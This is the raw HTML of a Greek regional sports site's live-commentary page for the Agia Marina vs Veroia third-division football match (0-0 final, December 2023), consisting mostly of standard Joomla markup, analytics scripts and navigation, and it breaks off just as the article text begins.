

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kerkidasport.gr/home/ola-ta-arthra/30639-live-m-aleks-ag-marinas-veroia-15-00
body_size: 15492
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" class="" lang="el-gr">
<head>
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
		<base href="https://www.kerkidasport.gr/home/ola-ta-arthra/30639-live-m-aleks-ag-marinas-veroia-15-00" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="LIVE,ΠΟΔΟΣΦΑΙΡΟ,ΒΕΡΟΙΑ,Γ ΕΘΝΙΚΗ" />
	<meta name="robots" content="index, follow" />
	<meta property="og:url" content="https://www.kerkidasport.gr/home/ola-ta-arthra/30639-live-m-aleks-ag-marinas-veroia-15-00" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="** LIVE ** Μ. ΑΛΕΞ. ΑΓ. ΜΑΡΙΝΑΣ - ΒΕΡΟΙΑ 0-0 (τελικό)" />
	<meta property="og:description" content="Παρακολουθήστε στις 15:00 σε LIVE σχολιασμό από το kerkidasport.gr το Ημαθιώτικο ντέρμπι της 15ης αγωνιστικής της Γ&amp;#39; ΕΘΝΙΚΗΣ 2023-2024, μεταξύ ΑΓΙΑΣ ΜΑΡΙΝΑΣ - ΒΕΡΟΙΑΣ. Η ΣΕΛΙΔΑ ΑΝΑΝΕΩΝΕΤΑΙ ΑΥΤΟΜΑΤΑ.&amp;nbsp;Τον αγώνα προσφέρουν: &amp;nbsp;" />
	<meta property="og:image" content="https://www.kerkidasport.gr/media/k2/items/cache/0b807dd3bd8170ef867e4dabf669979e_M.jpg" />
	<meta name="image" content="https://www.kerkidasport.gr/media/k2/items/cache/0b807dd3bd8170ef867e4dabf669979e_M.jpg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="** LIVE ** Μ. ΑΛΕΞ. ΑΓ. ΜΑΡΙΝΑΣ - ΒΕΡΟΙΑ 0-0 (τελικό)" />
	<meta name="twitter:description" content="Παρακολουθήστε στις 15:00 σε LIVE σχολιασμό από το kerkidasport.gr το Ημαθιώτικο ντέρμπι της 15ης αγωνιστικής της Γ&amp;#39; ΕΘΝΙΚΗΣ 2023-2024, μεταξύ ΑΓΙΑΣ ΜΑΡΙΝΑΣ - ΒΕΡΟΙΑΣ. Η ΣΕΛΙΔΑ ΑΝΑΝΕΩΝΕΤΑΙ ΑΥΤΟΜΑΤ..." />
	<meta name="twitter:image" content="https://www.kerkidasport.gr/media/k2/items/cache/0b807dd3bd8170ef867e4dabf669979e_M.jpg" />
	<meta name="twitter:image:alt" content="** LIVE ** Μ. ΑΛΕΞ. ΑΓ. ΜΑΡΙΝΑΣ - ΒΕΡΟΙΑ 0-0 (τελικό)" />
	<meta name="description" content="Παρακολουθήστε στις 15:00 σε LIVE σχολιασμό από το kerkidasport.gr το Ημαθιώτικο ντέρμπι της 15ης αγωνιστικής της Γ&amp;#39; ΕΘΝΙΚΗΣ 2023-2024, μεταξύ ΑΓΙ..." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>** LIVE ** Μ. ΑΛΕΞ. ΑΓ. ΜΑΡΙΝΑΣ - ΒΕΡΟΙΑ 0-0 (τελικό)</title>
	<link href="/home/ola-ta-arthra/30639-live-m-aleks-ag-marinas-veroia-15-00" rel="canonical" />
	<link href="https://www.kerkidasport.gr/images/KERKIDA-LOGO2.jpg" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.kerkidasport.gr/component/search/?Itemid=589&amp;id=30639-live-m-aleks-ag-marinas-veroia-15-00&amp;format=opensearch" rel="search" title="Αναζήτηση Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" type="application/opensearchdescription+xml" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?badb4208be409b1335b815dde676300e" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?ee176fd8e6aa2846621f909b342c8cb4" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/normalize.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/system/system.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/template.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css2?family=Fira+Sans+Condensed&family=Open+Sans" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djimageslider/themes/default/css/djimageslider.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

                        /* K2 - Magnific Popup Overrides */
                        .mfp-iframe-holder {padding:10px;}
                        .mfp-iframe-holder .mfp-content {max-width:100%;width:100%;height:100%;}
                        .mfp-iframe-scaler iframe {background:#fff;padding:10px;box-sizing:border-box;box-shadow:none;}
                    
            	.childcontent .gkcol { width: 200px; }
            .banneritem img
{
display: block;
border:none;
margin-left: 0px;
margin-right: 0px;
margin-bottom:30px;
}

#gkMainbody .box {
    padding-bottom: 5px !important;
}
body,
.childcontent,
.box.advertisement .header { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
h1,h2,h3,h4,h5,h6,
#gkHeaderNav,
.btn,
button,
.button,
select,
textarea,
input[type="submit"],
input[type="button"],
input[type="text"],
input[type="password"],
input[type="url"],
input[type="email"],
.itemTags,
k2TagCloudBlock,
.gkTab,
th,
.nspMain,
.gkNspPM,
.pagination li { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
@media screen and (max-width: 780px) {
	    	#k2Container .itemsContainer { width: 100%!important; } 
	    	.cols-2 .column-1,
	    	.cols-2 .column-2,
	    	.cols-3 .column-1,
	    	.cols-3 .column-2,
	    	.cols-3 .column-3,
	    	.demo-typo-col2,
	    	.demo-typo-col3,
	    	.demo-typo-col4 {width: 100%; }
	    	}#gkSidebar { width: 24%; }
#gkContent { width: 76%; }
#gkContentWrap { width: 100%; }
.gkPage, #gkBg, #gkFooter, #gkHeaderNav { max-width: 1600px; }
#menu101 > div,
#menu101 > div > .childcontent-inner { width: 200px; }
#menu551 > div,
#menu551 > div > .childcontent-inner { width: 200px; }
#menu554 > div,
#menu554 > div > .childcontent-inner { width: 200px; }
#menu555 > div,
#menu555 > div > .childcontent-inner { width: 200px; }

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"147d10f6751cc7dd5fb81fc7d4fd4794","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?ee176fd8e6aa2846621f909b342c8cb4" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?ee176fd8e6aa2846621f909b342c8cb4" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?ee176fd8e6aa2846621f909b342c8cb4" type="text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.16&sitepath=/" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?ee176fd8e6aa2846621f909b342c8cb4" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?ee176fd8e6aa2846621f909b342c8cb4" type="text/javascript"></script>
	<script src="/media/system/js/core.js?ee176fd8e6aa2846621f909b342c8cb4" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?ee176fd8e6aa2846621f909b342c8cb4" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?ee176fd8e6aa2846621f909b342c8cb4" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/modernizr.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.scripts.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.menu.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/progressbar.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe-ui.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/scrollreveal.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/scripts/engine.jquery.js" type="text/javascript"></script>
	<script src="/media/djextensions/jquery-easing/jquery.easing.min.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/js/slider.js?v=4.2" type="text/javascript"></script>
	<script src="https://www.googletagmanager.com/gtag/js?id=G-R97C682ZCF" async="async" type="text/javascript"></script>
	<script type="application/ld+json">

                {
                    "@context": "https://schema.org",
                    "@type": "Article",
                    "mainEntityOfPage": {
                        "@type": "WebPage",
                        "@id": "https://www.kerkidasport.gr/home/ola-ta-arthra/30639-live-m-aleks-ag-marinas-veroia-15-00"
                    },
                    "url": "https://www.kerkidasport.gr/home/ola-ta-arthra/30639-live-m-aleks-ag-marinas-veroia-15-00",
                    "headline": "** LIVE ** Μ. ΑΛΕΞ. ΑΓ. ΜΑΡΙΝΑΣ - ΒΕΡΟΙΑ 0-0 (τελικό)",
                    "image": [
                        "https://www.kerkidasport.gr/media/k2/items/cache/0b807dd3bd8170ef867e4dabf669979e_XL.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/0b807dd3bd8170ef867e4dabf669979e_L.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/0b807dd3bd8170ef867e4dabf669979e_M.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/0b807dd3bd8170ef867e4dabf669979e_S.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/0b807dd3bd8170ef867e4dabf669979e_XS.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/0b807dd3bd8170ef867e4dabf669979e_Generic.jpg"
                    ],
                    "datePublished": "2023-12-17T12:20:37+02:00",
                    "dateModified": "2023-12-17T16:48:30+02:00",
                    "author": {
                        "@type": "Person",
                        "name": "Super User",
                        "url": "https://www.kerkidasport.gr/home/ola-ta-arthra/author/367-superuser"
                    },
                    "publisher": {
                        "@type": "Organization",
                        "name": "Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια",
                        "url": "https://www.kerkidasport.gr/",
                        "logo": {
                            "@type": "ImageObject",
                            "name": "Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια",
                            "width": "",
                            "height": "",
                            "url": "https://www.kerkidasport.gr/"
                        }
                    },
                    "articleSection": "https://www.kerkidasport.gr/home/ola-ta-arthra/content/27-veriafc",
                    "keywords": "LIVE,ΠΟΔΟΣΦΑΙΡΟ,ΒΕΡΟΙΑ,Γ ΕΘΝΙΚΗ",
                    "description": "Παρακολουθήστε στις 15:00 σε LIVE σχολιασμό από το kerkidasport.gr το Ημαθιώτικο ντέρμπι της 15ης αγωνιστικής της Γ&#039; ΕΘΝΙΚΗΣ 2023-2024, μεταξύ ΑΓΙΑΣ ΜΑΡΙΝΑΣ - ΒΕΡΟΙΑΣ. Η ΣΕΛΙΔΑ ΑΝΑΝΕΩΝΕΤΑΙ ΑΥΤΟΜΑΤΑ. Τον αγώνα προσφέρουν:",
                    "articleBody": "Παρακολουθήστε στις 15:00 σε LIVE σχολιασμό από το kerkidasport.gr το Ημαθιώτικο ντέρμπι της 15ης αγωνιστικής της Γ&#039; ΕΘΝΙΚΗΣ 2023-2024, μεταξύ ΑΓΙΑΣ ΜΑΡΙΝΑΣ - ΒΕΡΟΙΑΣ. Η ΣΕΛΙΔΑ ΑΝΑΝΕΩΝΕΤΑΙ ΑΥΤΟΜΑΤΑ. Τον αγώνα προσφέρουν:"
                }
                
	</script>
	<script type="text/javascript">

		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
 $GKMenu = { height:false, width:true, duration: 500 };
$GK_TMPL_URL = "https://www.kerkidasport.gr/templates/gk_technews";

$GK_URL = "https://www.kerkidasport.gr/";

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-R97C682ZCF');

	</script>
	<link rel="apple-touch-icon" href="https://www.kerkidasport.gr/images/login-logo.png">
	<link rel="apple-touch-icon-precomposed" href="https://www.kerkidasport.gr/images/login-logo.png">

	<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.desktop.css" media="(max-width: 1920px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/tablet.css" media="(max-width: 1040px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.tablet.css" media="(max-width: 840px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/mobile.css" media="(max-width: 640px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/override.css" />

<!--[if IE 9]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if IE 8]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if lte IE 7]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie7.css" type="text/css" />
<![endif]-->

<!--[if lte IE 9]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/ie.js"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 9)]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/respond.js"></script>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/selectivizr.js"></script>
<![endif]-->



	  	<!-- Begin Cookie Consent plugin by Silktide -->
      <script>
          window.cookieconsent_options = {
              message: 'We use cookies to ensure you get the best experience on our website',
              dismiss: 'I consent',
              learnMore: 'Learn more',
              link: "https://www.kerkidasport.gr/index.php/cookies",
              theme: "light-floating",
          };
      </script>

      <!-- Minified Cookie Consent served from CDN -->
      <script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/cookieconsent.min.js"></script>
    
      
      <!-- End Cookie Consent plugin -->
 	



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-22167735-1', 'kerkidasport.gr');
  ga('send', 'pageview');
</script>
<!-- Universal Google Analytics Plugin by PB Web Development -->

</head>
<body data-tablet-width="1040" data-mobile-width="640" data-zoom-size="150" data-parallax="true">
		
		
	<div id="gkBg">
			<header id="gkHeader" class="gk-clearfix">
				<div id="gkHeaderNav" class="gk-clearfix gk-fixed" data-fixed="1">
					
     	 <a href="https://www.kerkidasport.gr/" id="gkLogo">
        <img 
        	src="https://www.kerkidasport.gr/images/logonew4.png" 
        	alt="Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" 
        />
     </a>
     					
											<nav class="gkMainMenu gkMenu" data-duration="500" data-opacity="1" data-height="0" data-width="1">
<ul class="gkmenu level0"><li  class="first haschild active"><a href="https://www.kerkidasport.gr/"  class=" first haschild active" id="menu101"  >Αρχική</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first active"><a href="/home/ola-ta-arthra"  class=" first active" id="menu589"  >Ροή Ειδήσεων</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a href="/podosfairo"  class=" haschild" id="menu551"  >Ποδόσφαιρο</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/podosfairo/veroia"  class=" first" id="menu557"  >Βέροια</a></li><li ><a href="/podosfairo/ae-aleksandreias"  id="menu706"  >ΑΕ Αλεξάνδρειας</a></li><li ><a href="/podosfairo/fas-naousa"  id="menu705"  >ΦΑΣ Νάουσα</a></li><li ><a href="/podosfairo/gethniki"  id="menu558"  >Γ' Εθνική</a></li><li ><a href="/podosfairo/erasitechniko"  id="menu559"  >ΕΠΣ Ημαθίας</a></li><li  class="last"><a href="/podosfairo/genika-p"  class=" last" id="menu560"  >Γενικά</a></li></ul></div>
</div>
</div></li><li ><a href="/mpasket"  id="menu552"  >Μπάσκετ</a></li><li ><a href="/xantmpol"  id="menu553"  >Χάντμπολ</a></li><li  class="haschild"><a href="/alla-spor"  class=" haschild" id="menu554"  >Άλλα Σπορ</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/alla-spor/volley"  class=" first" id="menu561"  >Βόλεϊ</a></li></ul></div>
</div>
</div></li><li ><a href="/sxolia"  id="menu677"  >Σχόλια</a></li><li ><a href="/synenteykseis"  id="menu778"  >Συνεντεύξεις</a></li><li ><a href="/bet"  id="menu584"  >Bet</a></li><li ><a href="/retro"  id="menu570"  >Ρετρό</a></li><li  class="haschild"><a href="/ektos-athlitismoy"  class=" haschild" id="menu555"  >Εκτός Αθλητισμού</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/ektos-athlitismoy/veroia-news"  class=" first" id="menu676"  >VERIANEWS.GR</a></li><li  class="last"><a href="/ektos-athlitismoy/ekdiloseis"  class=" last" id="menu765"  >ΕΚΔΗΛΩΣΕΙΣ</a></li></ul></div>
</div>
</div></li><li ><a href="/prwtoselida"  id="menu556"  >Πρωτοσέλιδα</a></li><li  class="last"><a href="/contact"  class=" last" id="menu270"  >Επικοινωνία</a></li></ul>
</nav>										
										<div id="gkMobileMenu"> 
						<span id="static-aside-menu-toggler"></span>
					</div>
										
										
										<div id="gkSearch"> <span class="micon">search</span>
						<form action="/home/ola-ta-arthra" method="post">
	<div class="search">
		<label for="mod-search-searchword284" class="element-invisible">Αναζήτηση...</label> <input name="searchword" id="mod-search-searchword284" maxlength="200"  class="inputbox" type="text" size="10" value="Αναζήτηση..."  onblur="if (this.value=='') this.value='Αναζήτηση...';" onfocus="if (this.value=='Αναζήτηση...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="9999" />
	</div>
</form>

					</div>
									</div>
			</header>
			
      <div id="gkPageContent">
								
							<div id="gkHeaderMod" class="gk-clearfix">
					

<div style="border: 0px !important;">
    <div id="djslider-loader337" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":"0","transition":"easeInOutCubic","css3transition":"cubic-bezier(0.645, 0.045, 0.355, 1.000)","duration":400,"delay":3400}' data-djslider='{"id":"337","slider_type":"0","slide_size":520,"visible_slides":5,"direction":"left","show_buttons":"0","show_arrows":"0","preload":"800","css3":"1"}' tabindex="0">
        <div id="djslider337" class="djslider djslider-default" style="height: 265px; width: 3110px;">
            <div id="slider-container337" class="slider-container" >
                <ul id="slider337" class="djslider-in">
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.facebook.com/Coffee-Go-Cantina-Go-278629612888411/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/cofgo.jpg" alt="coffee go"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/gymnastirio.jpg" alt="ΑΓΓΕΛΙΑ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.leonweb.gr/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/leonweb5.jpg" alt="LEONWEB"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/banners/ban-tsamitros.jpg" alt="TSIAMITROS LOGISTIKO"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/banners/diaf-ban4.jpg" alt="ΔΙΑΦΗΜΙΣΤΕΙΤΕ ΕΔΩ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                    </ul>
            </div>
                                </div>
    </div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div>
				</div>
								
			
							<section id="gkTop2" class="gk-clearfix gk-modules-block">
					<div  class="gk-clearfix">
						<div class="box only-mobile gkmod-1"><div class="box-wrap"><h3 class="header"><span>ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</span></h3><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize" src="/images/headers/facebook2.png" style="margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize" src="/images/headers/gnews2.png" style="font-size: 1.7rem; height: 48px; width: 48px; margin: 1px 5px;" /></a></p>
<div id="ckimgrsz" style="left: 179px; top: 6.1px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div>
					</div>
				</section>
								
				<div data-sidebar-pos="right">
										<div id="gkContent">
					                    
                    <section id="gkMainbody">
                                                             	                      		                      		
                      		

<article id="k2Container" itemscope itemtype="https://schema.org/Article" class="subpage itemView single-page ">
	 
	
          <div class="header">
        <div class="header-wrap"> 
						<img src="/media/k2/items/cache/0b807dd3bd8170ef867e4dabf669979e_XL.jpg" alt="** LIVE ** Μ. ΑΛΕΞ. ΑΓ. ΜΑΡΙΝΑΣ - ΒΕΡΟΙΑ 0-0 (τελικό)" />
			
			
						
						<span class="item-social-icons">
				<span class="micon">share</span>
				
								<a href="https://www.facebook.com/sharer.php?u=https://www.kerkidasport.gr/home/ola-ta-arthra/30639-live-m-aleks-ag-marinas-veroia-15-00" target="_blank" title="Facebook" class="facebook icon-share-popup"><span class="fa fa-facebook"></span></a>
								
								<a href="http://twitter.com/intent/tweet?source=sharethiscom&amp;url=https://www.kerkidasport.gr/home/ola-ta-arthra/30639-live-m-aleks-ag-marinas-veroia-15-00" target="_blank" title="Twitter" class="twitter icon-share-popup"><span class="fa fa-twitter"></span></a>
								
								<a href="https://plus.google.com/share?url=https://www.kerkidasport.gr/home/ola-ta-arthra/30639-live-m-aleks-ag-marinas-veroia-15-00" target="_blank" title="Google+" class="google icon-share-popup"><span class="fa fa-google-plus"></span></a>
								
								<a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());" title="Pinterest" class="pinterest"><span class="fa fa-pinterest-p"></span></a>
								
								
								
								
							</span>
			        </div>
     </div>
     		     
     <div class="item-content">
     	          
           
                    
          <div class="item-body"> 
	          	 
	          	
								<ul class="item-top-info">
                                        <li> 
                    	<a href="/home/ola-ta-arthra/content/27-veriafc">ΒΕΡΟΙΑ</a> 
                    </li>
                                        
                    					<li class="item-date">
						Posted 
                        <time datetime="2023-12-17T12:20:37+02:00" itemprop="datePublished">
							Δεκ 17, 2023						</time>
					</li>
					
                    
                                        <li>Διαβάστηκε 2124 φορές</li>
                    
                                   </ul>
			   
				                <h1 class="item-title" itemprop="headline">
					** LIVE ** Μ. ΑΛΕΞ. ΑΓ. ΜΑΡΙΝΑΣ - ΒΕΡΟΙΑ 0-0 (τελικό)				</h1>
				
                                             <div class="itemIntroText"> <p>
